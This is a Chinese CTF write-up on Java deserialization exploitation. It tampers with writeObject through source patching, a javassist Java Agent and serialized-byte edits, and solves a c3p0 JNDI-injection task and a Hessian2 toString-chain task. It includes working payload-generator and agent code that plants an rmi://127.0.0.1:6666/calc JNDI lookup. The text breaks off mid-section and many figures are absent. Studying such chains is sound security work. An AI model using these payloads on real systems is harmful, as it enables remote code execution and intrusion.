合天網安實驗室
前言
以前做一些 Java 反序列化的題目時,我個人覺得側重點在于readObject之后發生的事情:我們設法尋找可用的gadget并拼接,最后用一行xxx.writeObject()僅用來幫我們得到惡意數據。
最近學習過程中做了幾個非常有意思的題目,總結一下其中共同的思想就是對writeObject的流程下手,通過這部分流程中代碼的一些問題來實現漏洞利用。
如何控制惡意數據
從代碼邏輯入手
其實就是修改writeObject流程中的源代碼,視情況有以下這些辦法:
- 直接

ctrl+a復制用到的類新建為一個類并修改相關操作
如Hessian2Output我們修改的流程剛好在writeObject所在 Java 文件中
- 下載對應版本源代碼進行修改后重新編譯成 Jar 包,這種辦法在編譯的時候可能要導入許多依賴,還要注意編譯和運行的 Java 版本
- 利用 Java Agent 技術,用法可以學習:https://www.cnblogs.com/nice0e3/p/14086165.html,
- 然后利用 javassist 修改字節碼

我們用動態 attach 注入方法,寫好agentmain后將其打包成 Jar 文件
記得修改文件中 MANIFEST.MF 文件

從字節數組入手

從序列化數據入手
這里先學習了一下SerializationDumper,(https://www.freebuf.com/vuls/176672.html)

我們來看一下未修改前生成的數據:
我因我們想實現的是如下代碼的效果:
java.util.Properties properties = new java.util.Properties();javax.naming.CompoundName compoundName = new javax.naming.CompoundName("rmi://127.0.0.1:6666/calc", properties); this.contextName = compoundName;
所以說contextName肯定是個對象,那就要按照這樣的格式去寫

模仿已有的對象數據就行,然后知道這些知識點:


最終就有上面的序列化數據(什么?你問我是不是自己寫的,肯定...不是)
然后就定位要插入的位置,將0x70直接替換
這個只是粗略的嘗試了一下就成功了,修改序列化的數據應該是更麻煩(還要考慮偏移量等問題),之后還是要更深入學習下 JRE8u20 的構造及相關工具才行。
CTF 題目
Dest0g3 ljcrt
題目分析

有一個反序列化入口并且過濾了ldap字符串
還通過 Java Agent 技術過濾了一些東西
過濾了高版本 JNDI 的 EL 表達式繞過,題目存在 c3p0 依賴,但又要求 reference 不能有值,也過濾了一些鏈
JNDI
在跟 c3p0 的 http base 鏈時,可以注意到在PoolBackedDataSourceBase類的writeObject方法中有如下內容:

嘗試將當前對象的connectionPoolDataSource屬性進行序列化,如果不能序列化便會在catch中對connectionPoolDataSource屬性用ReferenceIndirector.indirectForm方法處理后再進行序列化操作:

這個類是不能反序列化的,所以會進入catch模塊:

我們可以控制 var2,但是 this.contextName 默認是 null 的
然后看PoolBackedDataSourceBase類的readObject方法:

跟進getObject方法:

當 this.contextName 不為空,才能觸發 JNDI,所以我們可以想辦法在indirectFrom函數里插入些代碼。
solve
先運行這個:
package c3p0;
import com.mchange.v2.c3p0.PoolBackedDataSource;import com.mchange.v2.naming.ReferenceIndirector;import javax.naming.*;import javax.sql.ConnectionPoolDataSource;import javax.sql.PooledConnection;import java.io.*;import java.sql.SQLException;import java.sql.SQLFeatureNotSupportedException;import java.util.logging.Logger;
public class main {    public static void main(String[] args) throws Exception{        Thread.sleep(5000);//sleep一會        PoolBackedDataSource a = new PoolBackedDataSource();        a.setConnectionPoolDataSource(new PoolSource());        writeFile("1.txt",serialize(a));        //deserialize(FiletoBytes("1.txt"));    }
    private static final class PoolSource extends ReferenceIndirector implements ConnectionPoolDataSource, Referenceable {
        public PoolSource () {        }
        public Reference getReference () throws NamingException {            return null;        }
        public PrintWriter getLogWriter () throws SQLException {return null;}        public void setLogWriter ( PrintWriter out ) throws SQLException {}        public void setLoginTimeout ( int seconds ) throws SQLException {}        public int getLoginTimeout () throws SQLException {return 0;}        public Logger getParentLogger () throws SQLFeatureNotSupportedException {return null;}        public PooledConnection getPooledConnection () throws SQLException {return null;}        public PooledConnection getPooledConnection ( String user, String password ) throws SQLException {return null;}    }
    public static byte[] serialize(final Object obj) throws Exception {        ByteArrayOutputStream btout = new ByteArrayOutputStream();        ObjectOutputStream objOut = new ObjectOutputStream(btout);        objOut.writeObject(obj);        return btout.toByteArray();    }
    public static Object deserialize(final byte[] serialized) throws Exception {        ByteArrayInputStream btin = new ByteArrayInputStream(serialized);        ObjectInputStream objIn = new ObjectInputStream(btin);        return objIn.readObject();    }
    private static void writeFile(String filePath, byte[] content) throws Exception {        FileOutputStream outputStream = new FileOutputStream(filePath);        outputStream.write( content );        outputStream.close();    }
    public static byte[] FiletoBytes(String filename) throws Exception{        String buf = null;        File file = new File(filename);        FileInputStream fis = null;        fis = new FileInputStream(file);        int size = fis.available();        byte[] bytes = new byte[size];        fis.read(bytes);        return bytes;    }}
再運行動態注入的代碼:
import com.sun.tools.attach.VirtualMachine;import com.sun.tools.attach.VirtualMachineDescriptor;import javassist.*;import java.lang.instrument.ClassDefinition;import java.lang.instrument.Instrumentation;import java.util.List;
public class AgentDemo { public static void main(String[] args) throws Throwable{ Class.forName("sun.tools.attach.HotSpotAttachProvider"); List<VirtualMachineDescriptor> vms = VirtualMachine.list(); String targetPid = null; for (int i = 0; i < vms.size(); i++) { VirtualMachineDescriptor vm = vms.get(i); if (vm.displayName().contains("main")) { System.out.println(vm.displayName()); targetPid = vm.id(); System.out.println(targetPid); } } VirtualMachine virtualMachine = VirtualMachine.attach(targetPid); virtualMachine.loadAgent("out\\agent.jar",null); virtualMachine.detach(); }

public static void agentmain(String agentOps, Instrumentation inst) throws Exception { for (Class allLoadedClass : inst.getAllLoadedClasses()) { if (allLoadedClass.getName().contains("c3p0.main")) { Class<?> elProcessorClass = Class.forName("com.mchange.v2.naming.ReferenceIndirector"); ClassPool classPool = new ClassPool(true); classPool.insertClassPath(new ClassClassPath(elProcessorClass)); classPool.insertClassPath(new LoaderClassPath(elProcessorClass.getClassLoader())); CtClass ctClass = classPool.get(elProcessorClass.getName()); CtMethod ctMethod = ctClass.getMethod("indirectForm","(Ljava/lang/Object;)Lcom/mchange/v2/ser/IndirectlySerialized;"); ctMethod.insertBefore(String.format("java.util.Properties properties = new java.util.Properties();\n" + " javax.naming.CompoundName compoundName = new javax.naming.CompoundName(\"rmi://127.0.0.1:6666/calc\",properties);" + "this.contextName=compoundName;",AgentDemo.class.getName())); inst.redefineClasses(new ClassDefinition(elProcessorClass,ctClass.toBytecode())); ctClass.detach(); } } }}

可以看到最終結果 contextName 的值:


接下來因為還有 yaml 依賴,所以打的就是 yaml 的繞過
網鼎杯 hessian2
題目分析


還給了一個MyBean類(以及為了實現它的toString方法的兩個其他類,不再多提)
熟悉 Rome 反序列化的就知道可以任意調用 getter 方法
所以思路就是找 hessian 觸發 toString 的鏈子
可見:https://paper.seebug.org/1814/#hessian2input

hessian2toString

跟進 read() 函數

先進入 readBuffer() 后返回 this._buffer[this._offset++] & 255(其實就是 this._buffer[0] & 255)
如果我們能控制 tag 為 67



public String readString() throws IOException {int tag = this.read();    int ch;    switch(tag) {    case 0:    case 1:    case 2:    case 3:...    case 31:        this._isLastChunk = true;        this._chunkLength = tag - 0;        this._sbuf.setLength(0);
        while((ch = this.parseChar()) >= 0) {            this._sbuf.append((char)ch);        }
        return this._sbuf.toString();    case 32:    case 33:    ...    case 67:    ...    case 127:    default:        throw this.expect("string", tag);    case 48:    case 49:    case 50:    ...    case 253:    case 254:    case 255:        return String.valueOf((tag - 248 << 8) + this.read());    }}
那么根據上次的 read 函數,這里返回的就是 this._buffer[1] 了,如果能控制返回的是 32-127 就能進入 expect 函數,我們還控制為 67(后面會解釋)

protected IOException expect(String expect, int ch) throws IOException {    if (ch < 0) {        return this.error("expected " + expect + " at end of file");    } else {        --this._offset;
        try {            Object obj = this.readObject();            return obj != null ? this.error("expected " + expect + " at 0x" + Integer.toHexString(ch & 255) + " " + obj.getClass().getName() + " (" + obj + ")") : this.error("expected " + expect + " at 0x" + Integer.toHexString(ch & 255) + " null");        } catch (IOException var4) {            log.log(Level.FINE, var4.toString(), var4);            return this.error("expected " + expect + " at 0x" + Integer.toHexString(ch & 255));        }    }}
最終觸發 toString
getConnection2JNDI
跟進方法
